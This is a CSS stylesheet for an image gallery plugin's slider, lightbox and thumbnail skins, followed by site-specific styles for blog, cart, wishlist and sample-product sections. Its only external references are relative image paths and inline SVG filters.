.ug-slider-preloader.ug-loader1.ug-loader-black { background-image: url(../images/loader-black1.gif) }
.ug-slider-preloader.ug-loader2 { width: 32px; height: 32px; background-image: url(../images/loader-white2.gif) }
.ug-slider-preloader.ug-loader2.ug-loader-black { background-image: url(../images/loader-black2.gif) }
.ug-slider-preloader.ug-loader3 { width: 38px; height: 38px; background-image: url(../images/loader-white3.gif) }
.ug-slider-preloader.ug-loader3.ug-loader-black { background-image: url(../images/loader-black3.gif) }
.ug-slider-preloader.ug-loader4 { width: 32px; height: 32px; background-image: url(../images/loader-white4.gif); background-color: #fff }
.ug-slider-preloader.ug-loader4.ug-loader-black { background-image: url(../images/loader-black4.gif) }
.ug-slider-preloader.ug-loader5 { width: 60px; height: 8px; background-image: url(../images/loader-white5.gif); background-color: #fff; border: none; border-radius: 0 }
.ug-slider-preloader.ug-loader5.ug-loader-black { background-image: url(../images/loader-black5.gif); border: 2px solid #000 }
.ug-slider-preloader.ug-loader6 { width: 32px; height: 32px; background-image: url(../images/loader-white6.gif) }
.ug-slider-preloader.ug-loader6.ug-loader-black { background-image: url(../images/loader-black6.gif) }
.ug-slider-preloader.ug-loader7 { width: 32px; height: 10px; background-image: url(../images/loader-white7.gif); border-width: 3px; border-radius: 3px }
.ug-slider-preloader.ug-loader7.ug-loader-black { background-image: url(../images/loader-black7.gif) }
.ug-slider-preloader.ug-loader-black { border-color: #000; background-color: #000 }
.ug-slider-preloader.ug-loader-nobg { background-color: transparent }
.ug-slider-wrapper .ug-button-videoplay { position: absolute; z-index: 2; cursor: pointer }
.ug-slider-wrapper .ug-button-videoplay.ug-type-square { width: 86px; height: 66px; background-image: url(../images/play-button-square.png); background-position: 0 -66px }
.ug-slider-wrapper .ug-button-videoplay.ug-type-square.ug-button-hover { background-position: 0 0 }
.ug-slider-wrapper .ug-button-videoplay.ug-type-round { width: 76px; height: 76px; background-image: url(../images/play-button-round.png); opacity: .9; filter: alpha(opacity=90); transition: all .3s ease 0s }
.ug-gallery-wrapper .ug-videoplayer, .ug-videoplayer .ug-videoplayer-wrapper { background-color: #000; background-image: url(../images/loader-black1.gif); background-position: center center; background-repeat: no-repeat }
.ug-slider-wrapper .ug-button-videoplay.ug-type-round.ug-button-hover { opacity: 1; filter: alpha(opacity=100); transition: all .3s ease 0s }
.ug-gallery-wrapper .ug-videoplayer { position: absolute; z-index: 100; box-sizing: border-box; -moz-box-sizing: border-box }
.ug-videoplayer .ug-videoplayer-wrapper { width: 100%; height: 100% }
.ug-videoplayer .ug-videoplayer-button-close { position: absolute; height: 64px; width: 64px; background-image: url(../images/button-close.png); cursor: pointer; z-index: 1000 }
.ug-videoplayer .ug-videoplayer-button-close:hover { background-position: 0 -64px }
.ug-gallery-wrapper .ug-thumbs-grid, .ug-gallery-wrapper .ug-thumbs-strip { position: absolute; overflow: hidden; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; xbackground-color: green; z-index: 10 }
.ug-thumbs-strip.ug-dragging { xcursor: -webkit-grab; xcursor: -moz-grab }
.ug-gallery-wrapper .ug-thumbs-grid-inner, .ug-gallery-wrapper .ug-thumbs-strip-inner { position: absolute }
.ug-thumb-wrapper.ug-thumb-generated { position: absolute; overflow: hidden; box-sizing: border-box; -moz-box-sizing: border-box }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-error, .ug-thumb-wrapper.ug-thumb-generated .ug-thumb-loader { position: absolute; top: 0; left: 0; background-repeat: no-repeat; background-position: center center }
.ug-thumb-wrapper .ug-thumb-border-overlay { position: absolute; top: 0; left: 0; z-index: 4; box-sizing: border-box; -moz-box-sizing: border-box; border-style: solid }
.ug-thumb-wrapper .ug-thumb-overlay { position: absolute; top: 0; left: 0; z-index: 3 }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-loader-dark { background-image: url(../images/loader.gif) }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-loader-bright { background-image: url(../images/loader_bright.gif) }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-error { background-image: url(../images/not_loaded.png) }
.ug-thumb-wrapper.ug-thumb-generated img { position: absolute; z-index: 1; max-width: none!important }
.ug-thumb-wrapper.ug-thumb-generated img.ug-thumb-image-overlay { position: absolute; z-index: 2; max-width: none!important }
img.ug-bw-effect { -webkit-filter: grayscale(1); -webkit-filter: grayscale(100%); -moz-filter: grayscale(100%); filter: gray; filter: grayscale(100%); filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale") }
img.ug-blur-effect { -webkit-filter: blur(.8px); -moz-filter: blur(.8px); -o-filter: blur(.8px); -ms-filter: blur(.8px); filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id='blur'><feGaussianBlur stdDeviation=\'0.8\' /></filter></svg>#blur"); filter: progid: DXImageTransform.Microsoft.Blur(PixelRadius='0.8')
}
img.ug-sepia-effect { -webkit-filter: sepia(1); -webkit-filter: sepia(100%); -moz-filter: sepia(100%); -ms-filter: sepia(100%); -o-filter: sepia(100%); background-color: #5E2612; filter: alpha(opacity=50); zoom: 1 }
.ug-gallery-wrapper .ug-bullets { position: absolute; top: 0; left: 0; margin: 0; padding: 0 }
.ug-gallery-wrapper .ug-bullets .ug-bullet { background-repeat: no-repeat; cursor: pointer; display: block; float: left; z-index: 2 }
.ug-gallery-wrapper .ug-bullets .ug-bullet:first-child { margin-left: 0 }
.ug-gallery-wrapper .ug-textpanel { position: absolute; overflow: hidden }
.ug-slider-wrapper .ug-textpanel { z-index: 2 }
.ug-gallery-wrapper .ug-textpanel-bg, .ug-gallery-wrapper .ug-textpanel-description, .ug-gallery-wrapper .ug-textpanel-title { display: block; position: absolute; margin: 0; padding: 0 }
.ug-gallery-wrapper .ug-textpanel-bg { background-color: #000; opacity: .4; filter: alpha(opacity=40); z-index: 1 }
.ug-textpanel-textwrapper { overflow: hidden }
.ug-gallery-wrapper .ug-textpanel-title { font-size: 16px; font-weight: 700; color: #fff; text-align: left; z-index: 2 }
.ug-gallery-wrapper .ug-textpanel-description { font-size: 14px; color: #fff; text-align: left; z-index: 3 }
.ug-slider-wrapper .ug-zoompanel { position: absolute; top: 200px; left: 100px }
.ug-zoompanel .ug-zoompanel-button { background-repeat: no-repeat; cursor: pointer; display: block }
.ug-gallery-wrapper .ug-arrow-left { position: absolute; background-repeat: no-repeat; display: block; cursor: pointer }
.ug-gallery-wrapper .ug-arrow-right { position: absolute; background-repeat: no-repeat; cursor: pointer }
.ug-gallery-wrapper .ug-grid-panel { position: absolute; background-color: #000; xbackground-color: #00f; z-index: 2 }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow { position: absolute; background-repeat: no-repeat; cursor: pointer; z-index: 11 }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow.ug-button-disabled { cursor: default }
.ug-gallery-wrapper .ug-panel-handle-tip { position: absolute; z-index: 13; cursor: pointer }
.ug-gallery-wrapper .ug-overlay-disabled { position: absolute; z-index: 100; width: 100%; height: 100%; background-color: #000; opacity: .3; filter: alpha(opacity=30); background-image: url(../images/cover-grid.png) }
.ug-gallery-wrapper .ug-strip-panel { position: absolute; background-color: #000; z-index: 2 }
.ug-strip-panel .ug-strip-arrow { position: absolute; cursor: pointer }
.ug-strip-panel .ug-strip-arrow.ug-button-disabled { cursor: default }
.ug-strip-panel .ug-strip-arrow-tip { position: absolute }
.ug-thumb-wrapper.ug-tile { display: block; position: absolute; box-sizing: border-box; -moz-box-sizing: border-box; overflow: hidden; padding: 0; margin: 0 }
.ug-tile .ug-tile-cloneswrapper { position: absolute; width: 0; height: 0; top: 0; left: 0; overflow: hidden; opacity: 0; filter: alpha(opacity=90) }
.ug-tiles-transit.ug-tiles-transition-active .ug-thumb-wrapper.ug-tile, .ug-tiles-transit.ug-tiles-transition-active .ug-thumb-wrapper.ug-tile .ug-trans-enabled { transition: left .7s ease 0s, top .7s ease 0s, width .7s ease 0s, height .7s ease 0s }
.ug-thumb-wrapper.ug-tile.ug-tile-clickable { cursor: pointer }
.ug-thumb-wrapper.ug-tile .ug-image-container { position: absolute; overflow: hidden; z-index: 1; top: 0; left: 0 }
.ug-thumb-wrapper.ug-tile img.ug-thumb-image { max-width: none!important; max-height: none!important; display: block; border: none; padding: 0!important; margin: 0!important; width: auto; height: auto; position: absolute }
.ug-thumb-wrapper.ug-tile .ug-tile-image-overlay { position: absolute; overflow: hidden; z-index: 2; top: 0; left: 0 }
.ug-thumb-wrapper.ug-tile .ug-tile-image-overlay img { width: 100%; max-width: none!important }
.ug-tiletype-justified .ug-thumb-wrapper.ug-tile .ug-tile-image-overlay img { height: 100%; max-width: none!important }
.ug-thumb-wrapper.ug-tile .ug-tile-icon { position: absolute; width: 38px; height: 38px; background-repeat: no-repeat; background-position: 0 0; xbackground-color: green; z-index: 6; top: 1px; left: 1px; cursor: pointer }
.ug-thumb-wrapper.ug-tile .ug-tile-icon.ug-icon-link { background-image: url(../images/icon-link32.png) }
.ug-thumb-wrapper.ug-tile .ug-tile-icon.ug-icon-zoom { background-image: url(../images/icon-zoom32.png) }
.ug-thumb-wrapper.ug-tile .ug-tile-icon.ug-icon-play { background-image: url(../images/icon-play32.png) }
.ug-thumb-wrapper.ug-tile .ug-tile-icon:hover { background-position: 0 -38px }
.ug-thumbs-grid .ug-tile-image-overlay img { width: auto; height: auto; position: absolute; max-width: none!important }
.ug-tile .ug-textpanel { z-index: 5; cursor: default }
.ug-tile.ug-tile-clickable .ug-textpanel { cursor: pointer }
.ug-tile .ug-textpanel-title { font-size: 14px; font-weight: 700 }
.ug-gallery-wrapper .ug-carousel-wrapper { position: absolute; overflow: hidden }
.ug-gallery-wrapper .ug-carousel-inner { position: absolute }
.ug-gallery-wrapper.ug-lightbox { display: none; position: fixed; border: none; padding: 0; margin: 0; outline: 0; overflow: hidden; top: 0; left: 0; width: 100%; height: 100%; max-width: none!important; max-height: none!important; z-index: 999999 }
.ug-lightbox .ug-lightbox-top-panel { position: absolute; z-index: 2 }
.ug-lightbox .ug-lightbox-top-panel-overlay { width: 100%; height: 100%; position: absolute; background-color: #000; opacity: .4; filter: alpha(opacity=40) }
.ug-lightbox .ug-lightbox-overlay { z-index: 1; width: 100%; height: 100%; background-color: #000; opacity: 1 }
.ug-lightbox .ug-slider-wrapper { z-index: 1; xbackground-color: green; background-color: transparent!important }
.ug-lightbox .ug-textpanel { z-index: 2 }
.ug-lightbox .ug-lightbox-arrow-left, .ug-lightbox .ug-lightbox-arrow-right { position: absolute; width: 50px; height: 55px; background-repeat: no-repeat; background-image: url(../images/lightbox-arrow-left.png); background-position: 0 0; z-index: 3; cursor: pointer }
.ug-lightbox .ug-lightbox-arrow-right { background-image: url(../images/lightbox-arrow-right.png) }
.ug-lightbox .ug-lightbox-button-close { position: absolute; width: 36px; height: 36px; background-repeat: no-repeat; background-image: url(../images/lightbox-icon-close.png); background-position: 0 0; z-index: 4; cursor: pointer }
.ug-lightbox-compact .ug-lightbox-button-close { width: 45px; height: 41px; background-image: url(../images/lightbox-icon-close-compact2.png) }
.ug-lightbox .ug-lightbox-arrow-left.ug-arrow-hover, .ug-lightbox .ug-lightbox-arrow-right.ug-arrow-hover { background-position: 0 -55px }
.ug-lightbox .ug-lightbox-button-close.ug-button-hover { background-position: 0 -35px }
.ug-lightbox-compact .ug-lightbox-button-close.ug-button-hover { background-position: 0 -40px }
.ug-lightbox .ug-lightbox-numbers { position: absolute; color: #e5e5e5; font-size: 12px; top: 14px; left: 8px; z-index: 3 }
.ug-lightbox-compact .ug-lightbox-numbers { font-size: 14px; padding-right: 5px; padding-top: 7px }
.ug-lightbox .ug-textpanel-description, .ug-lightbox .ug-textpanel-title { font-size: 14px; font-weight: 400; color: #e5e5e5 }
.ug-lightbox-compact .ug-textpanel-description, .ug-lightbox-compact .ug-textpanel-title { color: #F3F3F3; font-size: 16px }
.ug-tabs-wrapper { margin-top: 0; margin-bottom: 20px; text-align: center }
.ug-tabs-wrapper a.ug-tab { display: inline-block; cursor: pointer; text-decoration: none; color: #fff; margin-left: 5px; background-color: #333; border-radius: 3px; font-size: 12px; font-weight: 400; border: 1px solid #969696; padding: 6px 8px }
.name-divname h2, .name-divname h4 { font-size: 15px; font-weight: 600; color: #f75d00 }
.ug-tabs-wrapper a.ug-tab:hover { background-color: #707070!important }
.ug-tabs-wrapper a.ug-tab.ug-tab-selected, .ug-tabs-wrapper a.ug-tab.ug-tab-selected:hover { background-color: #2077A2!important; cursor: default!important }
.ug-tabs-wrapper a.ug-tab:first-child { margin-left: 0!important }
.ug-arrow-left.ug-skin-default, .ug-arrow-right.ug-skin-default { width: 15px; height: 30px; background-image: url(../skins/default/slider_arrow_left.png); background-position: 0 0 }
.ug-arrow-right.ug-skin-default { background-image: url(../skins/default/slider_arrow_right.png) }
.ug-arrow-left.ug-skin-default.ug-arrow-hover, .ug-arrow-right.ug-skin-default.ug-arrow-hover { background-position: 0 -30px }
.ug-arrow-left.ug-skin-default.ug-arrow-disabled, .ug-arrow-right.ug-skin-default.ug-arrow-disabled { background-position: 0 -60px }
.ug-bullets.ug-skin-default .ug-bullet { width: 15px; height: 15px; background-image: url(../skins/default/slider_bullets.png); background-position: top left; margin-left: 5px }
.ug-bullets.ug-skin-default .ug-bullet.ug-bullet-active { background-position: bottom left }
.ug-bullets.ug-skin-default.ug-bullets-gray .ug-bullet { background-image: url(../skins/default/tile_bullets_gray.png) }
.ug-bullets.ug-skin-default.ug-bullets-blue .ug-bullet { background-image: url(../skins/default/tile_bullets_blue.png) }
.ug-bullets.ug-skin-default.ug-bullets-brown .ug-bullet { background-image: url(../skins/default/tile_bullets_brown.png) }
.ug-bullets.ug-skin-default.ug-bullets-green .ug-bullet { background-image: url(../skins/default/tile_bullets_green.png) }
.ug-bullets.ug-skin-default.ug-bullets-red .ug-bullet { background-image: url(../skins/default/tile_bullets_red.png) }
.ug-button-tile-navigation { width: 36px; height: 36px; background-position: top left; cursor: pointer; float: left }
.ug-button-tile-navigation.ug-button-tile-left { background-image: url(../skins/default/tile_button_left.png) }
.ug-button-tile-navigation.ug-button-tile-right { background-image: url(../skins/default/tile_button_right.png) }
.ug-button-tile-navigation:hover { background-position: bottom left }
.ug-button-tile-navigation.ug-button-disabled { opacity: .6 }
.ug-button-tile-navigation.ug-button-disabled:hover { background-position: top left }
.ug-button-tile-navigation.ug-button-tile-play { background-image: url(../skins/default/tile_button_play_pause.png); width: 35px }
.ug-button-tile-navigation.ug-button-tile-play.ug-pause-icon { background-position: bottom left }
.ug-button-tile-navigation.ug-button-tile-play:hover { background-position: top left }
.ug-button-tile-navigation.ug-button-tile-play.ug-pause-icon:hover { background-position: bottom left }
.ug-button-play.ug-skin-default { position: absolute; background-image: url(../img/video-images/button_playpause.png); width: 14px; height: 17px; cursor: pointer; background-position: 0 0 }
.ug-button-play.ug-skin-default.ug-button-hover { background-position: 0 -17px }
.ug-button-play.ug-skin-default.ug-stop-mode { background-position: 0 -34px }
.ug-button-play.ug-skin-default.ug-stop-mode.ug-button-hover { background-position: 0 -51px }
.ug-button-fullscreen.ug-skin-default { position: absolute; background-image: url(../skins/default/button_fullscreen.png); width: 16px; height: 16px; cursor: pointer; background-position: 0 0 }
.ug-button-fullscreen.ug-skin-default.ug-button-hover { background-position: 0 -16px }
.ug-button-fullscreen.ug-skin-default.ug-fullscreenmode { background-position: 0 -32px }
.ug-button-fullscreen.ug-skin-default.ug-fullscreenmode.ug-button-hover { background-position: 0 -48px }
.ug-zoompanel.ug-skin-default .ug-zoompanel-button { background-repeat: no-repeat; cursor: pointer; height: 23px; width: 23px; margin-top: 5px; background-position: 0 0 }
.ug-zoompanel.ug-skin-default .ug-zoompanel-plus { margin-top: 0; background-image: url(../skins/default/icon_zoom_plus.png) }
.ug-zoompanel.ug-skin-default .ug-zoompanel-minus { background-image: url(../skins/default/icon_zoom_minus.png) }
.ug-zoompanel.ug-skin-default .ug-zoompanel-return { background-image: url(../skins/default/icon_zoom_back.png) }
.ug-zoompanel.ug-skin-default .ug-zoompanel-button.ug-button-hover { background-position: 0 -23px }
.ug-zoompanel.ug-skin-default .ug-zoompanel-button-disabled, .ug-zoompanel.ug-skin-default .ug-zoompanel-button.ug-button-hover.ug-zoompanel-button-disabled { background-position: 0 -46px; cursor: default }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default { width: 30px; height: 15px; background-position: 0 0; background-image: url(../skins/default/arrow_grid_down.png) }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default.ug-button-hover { background-position: 0 -15px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -30px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default { width: 30px; height: 15px; background-position: 0 0; background-image: url(../skins/default/arrow_grid_up.png) }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default.ug-button-hover { background-position: 0 -15px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -30px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default { width: 40px; height: 40px; background-position: 0 -40px; background-image: url(../skins/default/grid_arrow_left.png) }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default.ug-button-hover { background-position: 0 0 }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -80px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default { width: 40px; height: 40px; background-position: 0 -40px; background-image: url(../skins/default/grid_arrow_right.png) }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default.ug-button-hover { background-position: 0 0 }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -80px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default { width: 15px; height: 30px; background-image: url(../skins/default/slider_arrow_left.png); background-position: 0 0 }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default.ug-button-hover { background-position: 0 -30px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -60px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default { width: 15px; height: 30px; background-image: url(../skins/default/slider_arrow_right.png); background-position: 0 0 }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default.ug-button-hover { background-position: 0 -30px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -60px }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default, .ug-strip-panel .ug-strip-arrow-right.ug-skin-default { width: 25px; height: 50px }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-right.ug-skin-default .ug-strip-arrow-tip { background-position: 0 0; background-repeat: no-repeat; width: 4px; height: 7px }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default .ug-strip-arrow-tip { background-image: url(../skins/default/arrows_strip_left.png) }
.ug-strip-panel .ug-strip-arrow-right.ug-skin-default .ug-strip-arrow-tip { background-image: url(../skins/default/arrows_strip_right.png) }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default.ug-button-hover .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-right.ug-skin-default.ug-button-hover .ug-strip-arrow-tip { background-position: 0 -7px }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default, .ug-strip-panel .ug-strip-arrow-up.ug-skin-default { height: 25px; width: 50px }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-up.ug-skin-default .ug-strip-arrow-tip { background-position: 0 0; background-repeat: no-repeat; width: 7px; height: 4px }
.ug-strip-panel .ug-strip-arrow-up.ug-skin-default .ug-strip-arrow-tip { background-image: url(../skins/default/arrows_strip_up.png) }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default .ug-strip-arrow-tip { background-image: url(../skins/default/arrows_strip_down.png) }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default.ug-button-hover .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-up.ug-skin-default.ug-button-hover .ug-strip-arrow-tip { background-position: -7px 0 }
.ug-strip-panel .ug-strip-arrow.ug-skin-default.ug-button-disabled .ug-strip-arrow-tip { background-position: 0 0; opacity: .5; filter: alpha(opacity=50) }
.ug-gallery-wrapper .ug-handle-tip-left.ug-skin-default, .ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default { width: 22px; height: 36px; background-image: url(../skins/default/grid_handle_black_left.png); background-repeat: no-repeat; background-position: 0 -36px }
.ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default { background-image: url(../skins/default/grid_handle_black_right.png); background-position: 0 -36px }
.ug-gallery-wrapper .ug-handle-tip-left.ug-button-hover.ug-skin-default, .ug-gallery-wrapper .ug-handle-tip-right.ug-button-hover.ug-skin-default { background-position: 0 0 }
.ug-gallery-wrapper .ug-handle-tip-left.ug-skin-default.ug-button-closed, .ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default.ug-button-closed { background-position: 0 -108px }
.ug-gallery-wrapper .ug-handle-tip-left.ug-skin-default.ug-button-closed.ug-button-hover, .ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default.ug-button-closed.ug-button-hover { background-position: 0 -72px }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default { width: 36px; height: 22px; background-image: url(../skins/default/grid_handle_black_top.png); background-repeat: no-repeat; background-position: -36px 0 }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default { background-image: url(../skins/default/grid_handle_black_bottom.png); background-position: -36px 0 }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default.ug-button-hover, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default.ug-button-hover { background-position: 0 0 }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default.ug-button-closed, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default.ug-button-closed { background-position: -108px 0 }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default.ug-button-closed.ug-button-hover, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default.ug-button-closed.ug-button-hover { background-position: -72px 0 }
.name-divimg { width: 50px; float: left }
.name-divimg img { width: 60px; border: 2px solid #DBDBDB; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; -khtml-border-radius: 50% }
.name-divname { width: 92%; float: left; text-align: justify }
.name-divname h2 { margin: 0 0 0 5px }
.name-divname h4 { margin: 9px 0 10px 5px }
.name-divname h3 { margin: 0 0 0 5px; font-size: 12px; font-weight: 500; line-height: 19px }
.name-div img { width: 100% }
.name-div p { text-align: justify; color: #666 }
.div-blog-left .name-div { width: 100%; float: left; margin: 0; border-bottom: 0 solid #EAEAEA; height: 125px }
.div-blog-left .name-divimg { width: 50px; float: left }
.div-blog-left .name-divimg img { width: 60px; border: 2px solid #DBDBDB; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; -khtml-border-radius: 50% }
.div-blog-left .name-divname { width: 75%; float: left; text-align: justify }
.div-blog-left .name-divname h2 { margin: 0 0 0 5px; font-size: 15px; font-weight: 600; color: #f75d00 }
.div-blog-left .name-divname h4 { margin: 9px 0 0 5px; font-size: 15px; font-weight: 600; color: #f75d00 }
.div-blog-left .name-divname h3 { margin: 0 0 0 5px; font-size: 12px; font-weight: 500 }
.div-blog-left .name-div img { width: 100% }
.div-blog-left .name-div p { text-align: justify; color: #666 }
.Res h2, .btn-text, .item-footer-a, .user-name h4, th { text-align: center }
.blog-page, .blog-page h2 { margin: 0!important }
.mar-font { color: #FFF; font-size: 15px; line-height: 28px; height: 28px; vertical-align: middle; margin-top: 5px }
.user-name h3 { float: left; width: 16% }
.user-name h4 { float: left; width: 81%; margin: 0; font-size: 14px; color: #f75d00 }
.creving-text { width: 94%; min-height: 150px; margin: 16px }
.btn-text { width: 100px; float: right; margin: 0 15px 30px 0!important; font-size: 16px }
.Latest-Craving { margin-top: 0!important }
.recent-complaint h3 { margin: 5px!important }
.label-success { background-color: #f75d00; width: 100%!important; float: left; margin: 3px 0; padding: 10px 0; font-size: 12px }
.amp a { color: #000 }
.amp a:hover { color: #F30; text-decoration: underline }
th { vertical-align: middle!important; font-size: 14px; padding: 5px!important; font-weight: 400!important; color: #000 }
.cart_avail { width: 20%!important }
.table-bordered-a { border: none; background: #fff; padding: 20px 0!important }
.table-bordered-a>tbody>tr>td, .th-a { border: none!important }
.bottem-line { border-bottom: 1px dotted #9E9E9E!important }
.back-color { background: #f75d00; color: #FFF; font-size: 15px; font-weight: 600!important }
.item-content-a { background: #fff; padding: 20px 5px }
.item-footer-a a { padding: 8px; border: 2px solid #f75d00!important; color: #f75d00 }
.t-c { margin: 0 auto }
.delivery { color: #F30 }
.jump .padded ul li a:hover { -webkit-transition: all .15s ease-in-out; -moz-transition: all .5s ease-in-out; -ms-transition: all .5s ease-in-out; -o-transition: all .5s ease-in-out; transition: all .5s ease-in-out }
.jump .padded ul li.scrollTop { float: right }
.blog-bennar { width: 100% }
.blog-bennar img { width: 100%; height: 200px }
.time-slider { width: 100%; background: #fff; height: 258px }
.time-slider-con { width: 33%; float: left; height: auto }
.time-slider-con img { width: 100%; margin: 15px 0 0 15px }
.time-slider-con-a { width: 59%; float: right; height: auto }
.cart-wislist ul li, .no-list, .no-list ul li { float: left }
.time-slider-con-a .cone { padding-left: 30px; padding-top: 26px }
.cart-wislist ul li a, .cart-wislist ul li a:hover { padding: 9px 12px; border-left: 2px solid #303030; text-decoration: none }
.time-slider-con-a .cone h1 { margin: 0; font-size: 18px }
.time-slider-con-a .cone h2 { margin: 15px 0; font-size: 16px }
.time-slider-con-a .cone h2 span { margin: 0; font-size: 16px; border-bottom: 2px solid #000 }
.time-slider-con-a .cone p { margin: 0; font-size: 13px }
.time-slider-con-a .cone p span { margin: 0; font-size: 13px; color: red }
.Res { clear: both; background: #bdcfe8 }
.Res h2 { margin: 0; font-size: 16px; line-height: 36px; color: #09177B }
.Res h2 span { color: red; font-size: 16px }
.cart-wislist { background: #06c; line-height: 35px; clear: both; width: 100%; float: left }
.cart-wislist ul li a { background: #06c; color: #fff }
.cart-wislist ul li a:hover { background: #fff; color: #000 }
.no-list { background: #07093d; width: 100% }
.no-list ul li a { color: #fff; padding: 2px 8px; text-decoration: none }
.no-list ul li a:hover { background: #06c; text-decoration: none }
.cus-d .carousel.slide .carousel-indicators { bottom: 0; left: 113px; text-align: left; width: 100%; background: #07093d; height: 22px }
.cus-d .carousel.slide .carousel-indicators li { text-indent: 0!important; width: 20px; border: none; height: 22px; float: left!important; padding: 0 9px 10px 5px }
.cus-d .carousel.slide .carousel-indicators .active { width: 20px; background: #06c; border-radius: 0; padding: 0 9px 10px 5px; height: 22px; color: #fff }
.cus-d .carousel.slide .carousel-indicators li a { color: #fff }
.product-colo { padding: 0 7px!important }
.row.social { margin: 110px 0 0 }
.row.social .carousel .carousel-inner { height: 280px }
.add-cart-submit { float: right }
.mark-class { position: absolute; right: 28px; bottom: 127px; font-size: 17px; color: #f75d00!important; font-weight: 600 }
.mega-custom-html a img { width: 100% }
.amples-text-right { text-align: right }
.top-amples-detail { background: #f9f9f9; width: 100%; clear: both; float: left; height: 315px }
.Your-amples { float: left; width: 40%; margin-top: 66px; margin-left: 0 }
.Your-amples h2 { font-size: 25px; margin: 0 }
.Your-amples h3 { font-size: 25px; color: #F60; margin: 0 0 8px; font-style: italic }
.Your-amples h3 span, .Your-amples h4 { font-size: 25px; margin: 0 }
.Your-amples h3 span { color: #F60; font-style: italic; border-bottom: 1px solid #f60; padding-bottom: 5px }
.Your-amples-a { float: left; width: 50%; margin-top: 50px; margin-left: 9% }
.Your-amples-a img { width: 100% }
.Your-amples-a p { position: relative; color: #f75d00; top: -88px; font-size: 29px; text-align: center }
.top-amples-detail-right { background: #07253F; width: 100%; clear: both; float: left; height: 290px; overflow: scroll; overflow-x: hidden }
.fhistory { background: #07253f none repeat scroll 0 0; color: #fff; font-size: 12px; padding: 10px; }
.fhistory { background: #07253f none repeat scroll 0 0; color: #fff; font-size: 28px; height: 288px; overflow: auto; padding: 10px; }
.fhistory img { border: 4px solid #c2c2c2; box-shadow: 0 0 2px #000; width: 100%; }
